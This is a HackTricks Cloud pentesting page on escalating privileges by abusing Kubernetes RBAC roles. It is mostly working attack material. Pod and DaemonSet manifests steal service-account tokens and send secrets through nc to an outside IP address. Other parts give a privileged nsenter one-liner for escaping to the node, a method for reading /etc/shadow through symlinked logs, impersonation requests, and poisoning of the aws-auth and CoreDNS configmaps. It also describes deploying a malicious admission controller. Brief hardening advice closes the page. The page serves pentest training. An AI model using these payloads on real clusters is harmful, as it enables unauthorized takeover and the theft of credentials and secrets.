Abusing Roles/ClusterRoles in Kubernetes

Tip

Learn & practice AWS Hacking:

HackTricks Training AWS Red Team Expert (ARTE)

Learn & practice GCP Hacking:HackTricks Training GCP Red Team Expert (GRTE)

Learn & practice Az Hacking:HackTricks Training Azure Red Team Expert (AzRTE)

Support HackTricks

- Check the subscription plans!

- Join the 💬 Discord group or the telegram group or follow us on Twitter 🐦 @hacktricks_live.

- Share hacking tricks by submitting PRs to the HackTricks and HackTricks Cloud github repos.

Here you can find some potentially dangerous Roles and ClusterRoles configurations.

Remember that you can get all the supported resources with kubectl api-resources

Privilege Escalation

Referring as the art of getting access to a different principal within the cluster with different privileges (within the kubernetes cluster or to external clouds) than the ones you already have, in Kubernetes there are basically 4 main techniques to escalate privileges:

- Be able to impersonate other user/groups/SAs with better privileges within the kubernetes cluster or to external clouds

- Be able to create/patch/exec pods where you can find or attach SAs with better privileges within the kubernetes cluster or to external clouds

- Be able to read secrets as the SAs tokens are stored as secrets

- Be able to escape to the node from a container, where you can steal all the secrets of the containers running in the node, the credentials of the node, and the permissions of the node within the cloud it’s running in (if any)

- A fifth technique that deserves a mention is the ability to run port-forward in a pod, as you may be able to access interesting resources within that pod.

Access Any Resource or Verb (Wildcard)

The wildcard (*) gives permission over any resource with any verb. It’s used by admins. Inside a ClusterRole this means that an attacker could abuse anynamespace in the cluster

apiVersion: rbac.authorization.k8s.io/v1

kind: ClusterRole

metadata:

name: api-resource-verbs-all

rules:

rules:

- apiGroups: ["*"]

resources: ["*"]

verbs: ["*"]

Access Any Resource with a specific verb

In RBAC, certain permissions pose significant risks:

create: Grants the ability to create any cluster resource, risking privilege escalation.list: Allows listing all resources, potentially leaking sensitive data.get: Permits accessing secrets from service accounts, posing a security threat.

apiVersion: rbac.authorization.k8s.io/v1

kind: ClusterRole

metadata:

name: api-resource-verbs-all

rules:

rules:

- apiGroups: ["*"]

resources: ["*"]

verbs: ["create", "list", "get"]

Pod Create - Steal Token

An atacker with the permissions to create a pod, could attach a privileged Service Account into the pod and steal the token to impersonate the Service Account. Effectively escalating privileges to it

Example of a pod that will steal the token of the bootstrap-signer service account and send it to the attacker:

apiVersion: v1

kind: Pod

metadata:

name: alpine

namespace: kube-system

spec:

containers:

- name: alpine

image: alpine

command: ["/bin/sh"]

args:

[

"-c",

'apk update && apk add curl --no-cache; cat /run/secrets/kubernetes.io/serviceaccount/token | { read TOKEN; curl -k -v -H "Authorization: Bearer $TOKEN" -H "Content-Type: application/json" https://192.168.154.228:8443/api/v1/namespaces/kube-system/secrets; } | nc -nv 192.168.154.228 6666; sleep 100000',

]

serviceAccountName: bootstrap-signer

automountServiceAccountToken: true

hostNetwork: true

Pod Create & Escape

The following indicates all the privileges a container can have:

- Privileged access (disabling protections and setting capabilities)

- Disable namespaces hostIPC and hostPid that can help to escalate privileges

- Disable hostNetwork namespace, giving access to steal nodes cloud privileges and better access to networks

- Mount hosts / inside the container

apiVersion: v1

kind: Pod

metadata:

name: ubuntu

labels:

app: ubuntu

spec:

# Uncomment and specify a specific node you want to debug

# nodeName: <insert-node-name-here>

containers:

- image: ubuntu

command:

- "sleep"

- "3600" # adjust this as needed -- use only as long as you need

imagePullPolicy: IfNotPresent

name: ubuntu

securityContext:

allowPrivilegeEscalation: true

privileged: true

#capabilities:

# add: ["NET_ADMIN", "SYS_ADMIN"] # add the capabilities you need https://man7.org/linux/man-pages/man7/capabilities.7.html

runAsUser: 0 # run as root (or any other user)

volumeMounts:

- mountPath: /host

name: host-volume

restartPolicy: Never # we want to be intentional about running this pod

hostIPC: true # Use the host's ipc namespace https://www.man7.org/linux/man-pages/man7/ipc_namespaces.7.html

hostNetwork: true # Use the host's network namespace https://www.man7.org/linux/man-pages/man7/network_namespaces.7.html

hostPID: true # Use the host's pid namespace https://man7.org/linux/man-pages/man7/pid_namespaces.7.htmlpe_

volumes:

- name: host-volume

hostPath:

path: /

Create the pod with:

kubectl --token $token create -f mount_root.yaml

One-liner from this tweet and with some additions:

kubectl run r00t --restart=Never -ti --rm --image lol --overrides '{"spec":{"hostPID": true, "containers":[{"name":"1","image":"alpine","command":["nsenter","--mount=/proc/1/ns/mnt","--","/bin/bash"],"stdin": true,"tty":true,"imagePullPolicy":"IfNotPresent","securityContext":{"privileged":true}}]}}'

Now that you can escape to the node check post-exploitation techniques in:

Stealth

You probably want to be stealthier, in the following pages you can see what you would be able to access if you create a pod only enabling some of the mentioned privileges in the previous template:

- Privileged + hostPID

- Privileged only

- hostPath

- hostPID

- hostNetwork

- hostIPC

You can find example of how to create/abuse the previous privileged pods configurations in https://github.com/BishopFox/badPods

Pod Create - Move to cloud

If you can create a pod (and optionally a service account) you might be able to obtain privileges in cloud environment by assigning cloud roles to a pod or a service account and then accessing it.

Moreover, if you can create a pod with the host network namespace you can steal the IAM role of the node instance.

For more information check:

Create/Patch Deployment, Daemonsets, Statefulsets, Replicationcontrollers, Replicasets, Jobs and Cronjobs

It’s possible to abouse these permissions to create a new pod and estalae privileges like in the previous example.

The following yaml creates a daemonset and exfiltrates the token of the SA inside the pod:

apiVersion: apps/v1

kind: DaemonSet

metadata:

name: alpine

namespace: kube-system

spec:

selector:

matchLabels:

name: alpine

template:

metadata:

labels:

name: alpine

spec:

serviceAccountName: bootstrap-signer

automountServiceAccountToken: true

hostNetwork: true

containers:

- name: alpine

image: alpine

command: ["/bin/sh"]

args:

[

"-c",

'apk update && apk add curl --no-cache; cat /run/secrets/kubernetes.io/serviceaccount/token | { read TOKEN; curl -k -v -H "Authorization: Bearer $TOKEN" -H "Content-Type: application/json" https://192.168.154.228:8443/api/v1/namespaces/kube-system/secrets; } | nc -nv 192.168.154.228 6666; sleep 100000',

]

volumeMounts:

- mountPath: /root

name: mount-node-root

volumes:

- name: mount-node-root

hostPath:

path: /

Pods Exec

pods/exec is a resource in kubernetes used for running commands in a shell inside a pod. This allows to run commands inside the containers or get a shell inside.

Therfore, it’s possible to get inside a pod and steal the token of the SA, or enter a privileged pod, escape to the node, and steal all the tokens of the pods in the node and (ab)use the node:

kubectl exec -it <POD_NAME> -n <NAMESPACE> -- sh

Note

By default the command is executed in the first container of the pod. Get all the pods in a container with

kubectl get pods <pod_name> -o jsonpath='{.spec.containers[*].name}'and then indicate the container where you want to execute it withkubectl exec -it <pod_name> -c <container_name> -- sh

If it’s a distroless container you could try using shell builtins to get info of the containers or uplading your own tools like a busybox using: kubectl cp </path/local/file> <podname>:</path/in/container>.

port-forward

This permission allows to forward one local port to one port in the specified pod. This is meant to be able to debug applications running inside a pod easily, but an attacker might abuse it to get access to interesting (like DBs) or vulnerable applications (webs?) inside a pod:

kubectl port-forward pod/mypod 5000:5000

Hosts Writable /var/log/ Escape

As indicated in this research, if you can access or create a pod with the hosts /var/log/ directory mounted on it, you can escape from the container.

This is basically because the when the Kube-API tries to get the logs of a container (using kubectl logs <pod>), it requests the 0.log file of the pod using the /logs/ endpoint of the Kubelet service.

The Kubelet service exposes the /logs/ endpoint which is just basically exposing the /var/log filesystem of the container.

Therefore, an attacker with access to write in the /var/log/ folder of the container could abuse this behaviours in 2 ways:

- Modifying the

0.logfile of its container (usually located in/var/logs/pods/namespace_pod_uid/container/0.log) to be a symlink pointing to/etc/shadowfor example. Then, you will be able to exfiltrate hosts shadow file doing:

kubectl logs escaper

failed to get parse function: unsupported log format: "root::::::::\n"

kubectl logs escaper --tail=2

failed to get parse function: unsupported log format: "systemd-resolve:*:::::::\n"

# Keep incrementing tail to exfiltrate the whole file

- If the attacker controls any principal with the permissions to read

nodes/log, he can just create a symlink in/host-mounted/var/log/symto/and when accessinghttps://<gateway>:10250/logs/sym/he will lists the hosts root filesystem (changing the symlink can provide access to files).

curl -k -H 'Authorization: Bearer eyJhbGciOiJSUzI1NiIsImtpZCI6Im[...]' 'https://172.17.0.1:10250/logs/sym/'

<a href="bin">bin</a>

<a href="data/">data/</a>

<a href="dev/">dev/</a>

<a href="etc/">etc/</a>

<a href="home/">home/</a>

<a href="init">init</a>

<a href="lib">lib</a>

[...]

A laboratory and automated exploit can be found in https://blog.aquasec.com/kubernetes-security-pod-escape-log-mounts

Bypassing readOnly protection

If you are lucky enough and the highly privileged capability capability CAP_SYS_ADMIN is available, you can just remount the folder as rw:

mount -o rw,remount /hostlogs/

Bypassing hostPath readOnly protection

As stated in this research it’s possible to bypass the protection:

allowedHostPaths:

- pathPrefix: "/foo"

readOnly: true

Which was meant to prevent escapes like the previous ones by, instead of using a a hostPath mount, use a PersistentVolume and a PersistentVolumeClaim to mount a hosts folder in the container with writable access:

apiVersion: v1

kind: PersistentVolume

metadata:

name: task-pv-volume-vol

labels:

type: local

spec:

storageClassName: manual

capacity:

storage: 10Gi

accessModes:

- ReadWriteOnce

hostPath:

path: "/var/log"

---

apiVersion: v1

kind: PersistentVolumeClaim

metadata:

name: task-pv-claim-vol

spec:

storageClassName: manual

accessModes:

- ReadWriteOnce

resources:

requests:

storage: 3Gi

---

apiVersion: v1

kind: Pod

metadata:

name: task-pv-pod

spec:

volumes:

- name: task-pv-storage-vol

persistentVolumeClaim:

claimName: task-pv-claim-vol

containers:

- name: task-pv-container

image: ubuntu:latest

command: ["sh", "-c", "sleep 1h"]

volumeMounts:

- mountPath: "/hostlogs"

name: task-pv-storage-vol

Impersonating privileged accounts

With a user impersonation privilege, an attacker could impersonate a privileged account.

Just use the parameter --as=<username> in the kubectl command to impersonate a user, or --as-group=<group> to impersonate a group:

kubectl get pods --as=system:serviceaccount:kube-system:default

kubectl get secrets --as=null --as-group=system:masters

Or use the REST API:

curl -k -v -XGET -H "Authorization: Bearer <JWT TOKEN (of the impersonator)>" \

-H "Impersonate-Group: system:masters"\

-H "Impersonate-User: null" \

-H "Accept: application/json" \

https://<master_ip>:<port>/api/v1/namespaces/kube-system/secrets/

Listing Secrets

The permission to list secrets could allow an attacker to actually read the secrets accessing the REST API endpoint:

curl -v -H "Authorization: Bearer <jwt_token>" https://<master_ip>:<port>/api/v1/namespaces/kube-system/secrets/

Creating and Reading Secrets

There is a special kind of a Kubernetes secret of type kubernetes.io/service-account-token which stores serviceaccount tokens. If you have permissions to create and read secrets, and you also know the serviceaccount’s name, you can create a secret as follows and then steal the victim serviceaccount’s token from it:

apiVersion: v1

kind: Secret

metadata:

name: stolen-admin-sa-token

namespace: default

annotations:

kubernetes.io/service-account.name: cluster-admin-sa

type: kubernetes.io/service-account-token

Example exploitation:

$ SECRETS_MANAGER_TOKEN=$(kubectl create token secrets-manager-sa)

$ kubectl auth can-i --list --token=$SECRETS_MANAGER_TOKEN

Warning: the list may be incomplete: webhook authorizer does not support user rule resolution

Resources Non-Resource URLs Resource Names Verbs

selfsubjectreviews.authentication.k8s.io [] [] [create]

selfsubjectaccessreviews.authorization.k8s.io [] [] [create]

selfsubjectrulesreviews.authorization.k8s.io [] [] [create]

secrets [] [] [get create]

[/.well-known/openid-configuration/] [] [get]

<SNIP>

[/version] [] [get]

$ kubectl create token cluster-admin-sa --token=$SECRETS_MANAGER_TOKEN

error: failed to create token: serviceaccounts "cluster-admin-sa" is forbidden: User "system:serviceaccount:default:secrets-manager-sa" cannot create resource "serviceaccounts/token" in API group "" in the namespace "default"

$ kubectl get pods --token=$SECRETS_MANAGER_TOKEN --as=system:serviceaccount:default:secrets-manager-sa

Error from server (Forbidden): serviceaccounts "secrets-manager-sa" is forbidden: User "system:serviceaccount:default:secrets-manager-sa" cannot impersonate resource "serviceaccounts" in API group "" in the namespace "default"

$ kubectl apply -f ./secret-that-steals-another-sa-token.yaml --token=$SECRETS_MANAGER_TOKEN

secret/stolen-admin-sa-token created

$ kubectl get secret stolen-admin-sa-token --token=$SECRETS_MANAGER_TOKEN -o json

{

"apiVersion": "v1",

"data": {

"ca.crt": "LS0tLS1CRUdJTiBDRVJUSUZJQ0FU<SNIP>UlRJRklDQVRFLS0tLS0K",

"namespace": "ZGVmYXVsdA==",

"token": "ZXlKaGJHY2lPaUpTVXpJMU5pSXNJbXRwWk<SNIP>jYkowNWlCYjViMEJUSE1NcUNIY0h4QTg2aXc="

},

"kind": "Secret",

"metadata": {

"annotations": {

"kubectl.kubernetes.io/last-applied-configuration": "{\"apiVersion\":\"v1\",\"kind\":\"Secret\",\"metadata\":{\"annotations\":{\"kubernetes.io/service-account.name\":\"cluster-admin-sa\"},\"name\":\"stolen-admin-sa-token\",\"namespace\":\"default\"},\"type\":\"kubernetes.io/service-account-token\"}\n",

"kubernetes.io/service-account.name": "cluster-admin-sa",

"kubernetes.io/service-account.uid": "faf97f14-1102-4cb9-9ee0-857a6695973f"

},

"creationTimestamp": "2025-01-11T13:02:27Z",

"name": "stolen-admin-sa-token",

"namespace": "default",

"resourceVersion": "1019116",

"uid": "680d119f-89d0-4fc6-8eef-1396600d7556"

},

"type": "kubernetes.io/service-account-token"

}

Note that if you are allowed to create and read secrets in a certain namespace, the victim serviceaccount also must be in that same namespace.

Reading a secret – brute-forcing token IDs

While an attacker in possession of a token with read permissions requires the exact name of the secret to use it, unlike the broader listing secrets privilege, there are still vulnerabilities. Default service accounts in the system can be enumerated, each associated with a secret. These secrets have a name structure: a static prefix followed by a random five-character alphanumeric token (excluding certain characters) according to the source code.

The token is generated from a limited 27-character set (bcdfghjklmnpqrstvwxz2456789), rather than the full alphanumeric range. This limitation reduces the total possible combinations to 14,348,907 (27^5). Consequently, an attacker could feasibly execute a brute-force attack to deduce the token in a matter of hours, potentially leading to privilege escalation by accessing sensitive service accounts.

EncrpytionConfiguration in clear text

It’s possible to find clear text keys to encrypt data at rest in this type of object like:

# From https://kubernetes.io/docs/tasks/administer-cluster/encrypt-data/

#

# CAUTION: this is an example configuration.

# Do not use this for your own cluster!

#

apiVersion: apiserver.config.k8s.io/v1

kind: EncryptionConfiguration

resources:

- resources:

- secrets

- configmaps

- pandas.awesome.bears.example # a custom resource API

providers:

# This configuration does not provide data confidentiality. The first

# configured provider is specifying the "identity" mechanism, which

# stores resources as plain text.

#

- identity: {} # plain text, in other words NO encryption

- aesgcm:

keys:

- name: key1

secret: c2VjcmV0IGlzIHNlY3VyZQ==

- name: key2

secret: dGhpcyBpcyBwYXNzd29yZA==

- aescbc:

keys:

- name: key1

secret: c2VjcmV0IGlzIHNlY3VyZQ==

- name: key2

secret: dGhpcyBpcyBwYXNzd29yZA==

- secretbox:

keys:

- name: key1

secret: YWJjZGVmZ2hpamtsbW5vcHFyc3R1dnd4eXoxMjM0NTY=

- resources:

- events

providers:

- identity: {} # do not encrypt Events even though *.* is specified below

- resources:

- '*.apps' # wildcard match requires Kubernetes 1.27 or later

providers:

- aescbc:

keys:

- name: key2

secret: c2VjcmV0IGlzIHNlY3VyZSwgb3IgaXMgaXQ/Cg==

- resources:

- '*.*' # wildcard match requires Kubernetes 1.27 or later

providers:

- aescbc:

keys:

- name: key3

secret: c2VjcmV0IGlzIHNlY3VyZSwgSSB0aGluaw==

Certificate Signing Requests

If you have the verbs create in the resource certificatesigningrequests ( or at least in certificatesigningrequests/nodeClient). You can create a new CeSR of a new node.

According to the documentation it’s possible to auto approve this requests, so in that case you don’t need extra permissions. If not, you would need to be able to approve the request, which means update in certificatesigningrequests/approval and approve in signers with resourceName <signerNameDomain>/<signerNamePath> or <signerNameDomain>/*

An example of a role with all the required permissions is:

apiVersion: rbac.authorization.k8s.io/v1

kind: ClusterRole

metadata:

name: csr-approver

rules:

- apiGroups:

- certificates.k8s.io

resources:

- certificatesigningrequests

verbs:

- get

- list

- watch

- create

- apiGroups:

- certificates.k8s.io

resources:

- certificatesigningrequests/approval

verbs:

- update

- apiGroups:

- certificates.k8s.io

resources:

- signers

resourceNames:

- example.com/my-signer-name # example.com/* can be used to authorize for all signers in the 'example.com' domain

verbs:

- approve

So, with the new node CSR approved, you can abuse the special permissions of nodes to steal secrets and escalate privileges.

In this post and this one the GKE K8s TLS Bootstrap configuration is configured with automatic signing and it’s abused to generate credentials of a new K8s Node and then abuse those to escalate privileges by stealing secrets.

If you have the mentioned privileges yo could do the same thing. Note that the first example bypasses the error preventing a new node to access secrets inside containers because a node can only access the secrets of containers mounted on it.

The way to bypass this is just to create a node credentials for the node name where the container with the interesting secrets is mounted (but just check how to do it in the first post):

"/O=system:nodes/CN=system:node:gke-cluster19-default-pool-6c73b1-8cj1"

AWS EKS aws-auth configmaps

Principals that can modify configmaps in the kube-system namespace on EKS (need to be in AWS) clusters can obtain cluster admin privileges by overwriting the aws-auth configmap.

The verbs needed are update and patch, or create if configmap wasn’t created:

# Check if config map exists

get configmap aws-auth -n kube-system -o yaml

## Yaml example

apiVersion: v1

kind: ConfigMap

metadata:

name: aws-auth

namespace: kube-system

data:

mapRoles: |

- rolearn: arn:aws:iam::123456789098:role/SomeRoleTestName

username: system:node{{EC2PrivateDNSName}}

groups:

- system:masters

# Create donfig map is doesn't exist

## Using kubectl and the previous yaml

kubectl apply -f /tmp/aws-auth.yaml

## Using eksctl

eksctl create iamidentitymapping --cluster Testing --region us-east-1 --arn arn:aws:iam::123456789098:role/SomeRoleTestName --group "system:masters" --no-duplicate-arns

# Modify it

kubectl edit -n kube-system configmap/aws-auth

## You can modify it to even give access to users from other accounts

data:

mapRoles: |

- rolearn: arn:aws:iam::123456789098:role/SomeRoleTestName

username: system:node{{EC2PrivateDNSName}}

groups:

- system:masters

mapUsers: |

- userarn: arn:aws:iam::098765432123:user/SomeUserTestName

username: admin

groups:

- system:masters

Warning

You can use

aws-authfor persistence giving access to users from other accounts.However,

aws --profile other_account eks update-kubeconfig --name <cluster-name>doesn’t work from a different acount. But actuallyaws --profile other_account eks get-token --cluster-name arn:aws:eks:us-east-1:123456789098:cluster/Testingworks if you put the ARN of the cluster instead of just the name.

To makekubectlwork, just make sure to configure the victims kubeconfig and in the aws exec args add--profile other_account_roleso kubectl will be using the others account profile to get the token and contact AWS.

CoreDNS config map

If you have the permissions to modify the coredns configmap in the kube-system namespace, you can modify the address domains will be resolved to in order to be able to perform MitM attacks to steal sensitive information or inject malicious content.

The verbs needed are update and patch over the coredns configmap (or all the config maps).

A regular coredns file contains something like this:

data:

Corefile: |

.:53 {

log

errors

health {

lameduck 5s

}

ready

kubernetes cluster.local in-addr.arpa ip6.arpa {

pods insecure

fallthrough in-addr.arpa ip6.arpa

ttl 30

}

prometheus :9153

hosts {

192.168.49.1 host.minikube.internal

fallthrough

}

forward . /etc/resolv.conf {

max_concurrent 1000

}

cache 30

loop

reload

loadbalance

}

An attacker could download it running kubectl get configmap coredns -n kube-system -o yaml, modify it adding something like rewrite name victim.com attacker.com so whenever victim.com is accessed actually attacker.com is the domain that is going to be accessed. And then apply it running kubectl apply -f poison_dns.yaml.

Another option is to just edit the file running kubectl edit configmap coredns -n kube-system and making changes.

Escalating in GKE

There are 2 ways to assign K8s permissions to GCP principals. In any case the principal also needs the permission container.clusters.get to be able to gather credentials to access the cluster, or you will need to generate your own kubectl config file (follow the next link).

Warning

When talking to the K8s api endpoint, the GCP auth token will be sent. Then, GCP, through the K8s api endpoint, will first check if the principal (by email) has any access inside the cluster, then it will check if it has any access via GCP IAM.

If any of those are true, he will be responded. If not an error suggesting to give permissions via GCP IAM will be given.

Then, the first method is using GCP IAM, the K8s permissions have their equivalent GCP IAM permissions, and if the principal have it, it will be able to use it.

The second method is assigning K8s permissions inside the cluster to the identifying the user by its email (GCP service accounts included).

Create serviceaccounts token

Principals that can create TokenRequests (serviceaccounts/token) When talking to the K8s api endpoint SAs (info from here).

ephemeralcontainers

Principals that can update or patch pods/ephemeralcontainers can gain code execution on other pods, and potentially break out to their node by adding an ephemeral container with a privileged securityContext

ValidatingWebhookConfigurations or MutatingWebhookConfigurations

Principals with any of the verbs create, update or patch over validatingwebhookconfigurations or mutatingwebhookconfigurations might be able to create one of such webhookconfigurations in order to be able to escalate privileges.

For a mutatingwebhookconfigurations example check this section of this post.

Escalate

As you can read in the next section: Built-in Privileged Escalation Prevention, a principal cannot update neither create roles or clusterroles without having himself those new permissions. Except if he has the verb escalate or * over roles or clusterroles and the respective binding options.

Then he can update/create new roles, clusterroles with better permissions than the ones he has.

Nodes proxy

Principals with access to the nodes/proxy subresource can execute code on pods via the Kubelet API (according to this). More information about Kubelet authentication in this page:

Kubelet Authentication & Authorization

You have an example of how to get RCE talking authorized to a Kubelet API here.

Delete pods + unschedulable nodes

Principals that can delete pods (delete verb over pods resource), or evict pods (create verb over pods/eviction resource), or change pod status (access to pods/status) and can make other nodes unschedulable (access to nodes/status) or delete nodes (delete verb over nodes resource) and has control over a pod, could steal pods from other nodes so they are executed in the compromised node and the attacker can steal the tokens from those pods.

patch_node_capacity(){

curl -s -X PATCH 127.0.0.1:8001/api/v1/nodes/$1/status -H "Content-Type: json-patch+json" -d '[{"op": "replace", "path":"/status/allocatable/pods", "value": "0"}]'

}

while true; do patch_node_capacity <id_other_node>; done &

#Launch previous line with all the nodes you need to attack

kubectl delete pods -n kube-system <privileged_pod_name>

Services status (CVE-2020-8554)

Principals that can modify services/status may set the status.loadBalancer.ingress.ip field to exploit the unfixed CVE-2020-8554 and launch MiTM attacks against the cluster. Most mitigations for CVE-2020-8554 only prevent ExternalIP services (according to this).

Nodes and Pods status

Principals with update or patch permissions over nodes/status or pods/status, could modify labels to affect scheduling constraints enforced.

Built-in Privileged Escalation Prevention

Kubernetes has a built-in mechanism to prevent privilege escalation.

This system ensures that users cannot elevate their privileges by modifying roles or role bindings. The enforcement of this rule occurs at the API level, providing a safeguard even when the RBAC authorizer is inactive.

The rule stipulates that a user can only create or update a role if they possess all the permissions the role comprises. Moreover, the scope of the user’s existing permissions must align with that of the role they are attempting to create or modify: either cluster-wide for ClusterRoles or confined to the same namespace (or cluster-wide) for Roles.

Warning

There is an exception to the previous rule. If a principal has the verb

escalateoverrolesorclusterroleshe can increase the privileges of roles and clusterroles even without having the permissions himself.

Get & Patch RoleBindings/ClusterRoleBindings

Caution

Apparently this technique worked before, but according to my tests it’s not working anymore for the same reason explained in the previous section. Yo cannot create/modify a rolebinding to give yourself or a different SA some privileges if you don’t have already.

The privilege to create Rolebindings allows a user to bind roles to a service account. This privilege can potentially lead to privilege escalation because it allows the user to bind admin privileges to a compromised service account.

Other Attacks

Sidecar proxy app

By default there isn’t any encryption in the communication between pods .Mutual authentication, two-way, pod to pod.

Create a sidecar proxy app

A sidecar container consists just on adding a second (or more) container inside a pod.

For example, the following is part of the configuration of a pod with 2 containers:

spec:

containers:

- name: main-application

image: nginx

- name: sidecar-container

image: busybox

command: ["sh","-c","<execute something in the same pod but different container>"]

For example, to backdoor an existing pod with a new container you could just add a new container in the specification. Note that you could give more permissions to the second container that the first won’t have.

More info at: https://kubernetes.io/docs/tasks/configure-pod-container/security-context/

Malicious Admission Controller

An admission controller intercepts requests to the Kubernetes API server before the persistence of the object, but after the request is authenticated and authorized.

If an attacker somehow manages to inject a Mutation Admission Controller, he will be able to modify already authenticated requests. Being able to potentially privesc, and more usually persist in the cluster.

Example from https://blog.rewanthtammana.com/creating-malicious-admission-controllers:

git clone https://github.com/rewanthtammana/malicious-admission-controller-webhook-demo

cd malicious-admission-controller-webhook-demo

./deploy.sh



kubectl get po -n webhook-demo -w



Check the status to see if it’s ready:

kubectl get mutatingwebhookconfigurations

kubectl get deploy,svc -n webhook-demo

Then deploy a new pod:

kubectl run nginx --image nginx

kubectl get po -w

When you can see ErrImagePull error, check the image name with either of the queries:

kubectl get po nginx -o=jsonpath='{.spec.containers[].image}{"\n"}'

kubectl describe po nginx | grep "Image: "

As you can see in the above image, we tried running image nginx but the final executed image is rewanthtammana/malicious-image. What just happened!!?

Technicalities

The ./deploy.sh script establishes a mutating webhook admission controller, which modifies requests to the Kubernetes API as specified in its configuration lines, influencing the outcomes observed:

patches = append(patches, patchOperation{

Op: "replace",

Path: "/spec/containers/0/image",

Value: "rewanthtammana/malicious-image",

})

The above snippet replaces the first container image in every pod with rewanthtammana/malicious-image.

OPA Gatekeeper bypass

Kubernetes OPA Gatekeeper bypass

Best Practices

Disabling Automount of Service Account Tokens

- Pods and Service Accounts: By default, pods mount a service account token. To enhance security, Kubernetes allows the disabling of this automount feature.

- How to Apply: Set

automountServiceAccountToken: falsein the configuration of service accounts or pods starting from Kubernetes version 1.6.

Restrictive User Assignment in RoleBindings/ClusterRoleBindings

- Selective Inclusion: Ensure that only necessary users are included in RoleBindings or ClusterRoleBindings. Regularly audit and remove irrelevant users to maintain tight security.

Namespace-Specific Roles Over Cluster-Wide Roles

- Roles vs. ClusterRoles: Prefer using Roles and RoleBindings for namespace-specific permissions rather than ClusterRoles and ClusterRoleBindings, which apply cluster-wide. This approach offers finer control and limits the scope of permissions.

Use automated tools

GitHub - cyberark/KubiScan: A tool to scan Kubernetes cluster for risky permissions

GitHub - aquasecurity/kube-hunter: Hunt for security weaknesses in Kubernetes clusters

References

- https://www.cyberark.com/resources/threat-research-blog/securing-kubernetes-clusters-by-eliminating-risky-permissions

- https://www.cyberark.com/resources/threat-research-blog/kubernetes-pentest-methodology-part-1

- https://blog.rewanthtammana.com/creating-malicious-admission-controllers

- https://kubenomicon.com/Lateral_movement/CoreDNS_poisoning.html

- https://kubenomicon.com/

Tip

Learn & practice AWS Hacking:

HackTricks Training AWS Red Team Expert (ARTE)

Learn & practice GCP Hacking:HackTricks Training GCP Red Team Expert (GRTE)

Learn & practice Az Hacking:HackTricks Training Azure Red Team Expert (AzRTE)

Support HackTricks

- Check the subscription plans!

- Join the 💬 Discord group or the telegram group or follow us on Twitter 🐦 @hacktricks_live.

- Share hacking tricks by submitting PRs to the HackTricks and HackTricks Cloud github repos.

HackTricks Cloud

HackTricks Cloud